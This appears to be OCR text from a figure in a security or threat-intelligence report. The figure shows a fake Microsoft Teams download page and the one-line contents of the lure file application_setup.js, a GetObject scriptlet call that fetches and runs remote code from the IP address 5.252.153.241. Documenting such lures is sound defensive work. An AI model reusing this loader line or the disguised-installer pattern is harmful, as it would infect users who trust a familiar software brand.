 Microsoft | Teams Products Features Pricing Industries Resources
FAKE MICROSOFT TEAMS PAGE
Downloads
application_setup.js could harm your device.
Do you want to keep it anyway?
Keep Delete
See more
Download Microsoft
Teams for Windows
Communicate and collaborate with anyone, anytime,
with Teams.
Download Teams for Windows
application_setup.js
File Edit View
GetObject("scriptlet:http://5.252.153.241:80/api/file/get-file/264872");
Ln 1, Col 1 72 characters 100% Windows (CRLF) UTF-8